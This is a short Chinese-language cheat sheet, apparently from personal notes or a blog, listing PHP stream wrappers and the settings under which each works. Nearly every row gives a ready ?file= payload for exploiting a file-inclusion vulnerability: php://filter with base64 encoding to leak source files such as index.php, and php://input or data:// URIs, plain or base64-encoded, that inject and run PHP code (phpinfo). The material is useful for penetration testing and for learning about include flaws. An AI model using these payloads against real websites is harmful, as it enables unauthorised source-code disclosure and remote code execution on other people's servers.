 协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2 【or】 ?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz 【or】 ?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?> 【or】?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?> 【or】 ?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
... ... ... ... ...